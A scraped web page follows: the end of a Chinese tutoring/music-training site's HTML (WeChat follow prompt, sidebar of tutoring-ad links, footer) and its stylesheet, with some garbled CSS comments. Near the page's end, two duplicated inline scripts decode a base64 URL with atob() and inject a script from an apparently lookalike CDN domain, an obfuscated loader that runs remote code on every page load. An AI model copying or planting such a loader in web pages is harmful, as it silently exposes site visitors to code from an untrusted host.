word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 1em; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important;">欢迎关注 海音琴行官方微信</span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">微信号：haiyinmusic</p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;">随时随地查成绩、享受资讯服务</p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 1em; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important;">【 手机查成绩，就扫一扫  】</span></p></section></section><section style="margin-top: -4em; margin-right: auto; margin-left: auto; max-width: 100%; width: 217.141px; overflow: hidden; box-sizing: border-box !important; word-wrap: break-word !important;"></section><section style="margin-top: 0.2em; margin-bottom: 0.2em; max-width: 100%; width: 542.875px; font-size: 1.4em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(126, 126, 126); font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">长按识别二维码，关注海音琴行</span></p></section></section></section>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        

<div class="vanish rights">
                            <div class="temple impose biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="export wander academic xgtj">
                                                                        <li>
                                        <a href="/gzyk5/39702971.htm">掌门1对1+高薪中小学在线辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702972.htm">社旗县中小学辅导,一对一-------卓越教育</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702977.htm">初中、高中一对一辅导,致赢中学</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702979.htm">中小学1对1辅导培训加盟机构的经营方法分析</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702981.htm">济南全优教育专注你关注的一对一和小班中小学辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702984.htm">高中生最认可的一对一辅导机构,原来是TA?学习哥也惊呆了!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702985.htm">【一对一辅导】连江双榕教育暑假中小学辅导班开始啦!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702987.htm">报告家长 | 黄磊代言的掌门一对一辅导APP,提供个性化在线学习辅导,仍有6大不足之处</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702990.htm">【石家庄兼职】9月16日更新~中小学一对一辅导/传单派发举牌/婚宴餐厅兼职</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702991.htm">鹿邑阳光教育,专注于中小学一对一个性化辅导,5—10精品小班,小学生托管,优秀学员可参加语数英等竞赛活动,可签约郑州名校.</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="rights grant optional">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="slide rights-main route">
                    <div class="catalog petroleum links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 洛阳古筝培训联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yimingshun.com/vendor/burst/tide/barrel.css
body_size: 1987
content:

.globeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.insignificantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.acknowledgeStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

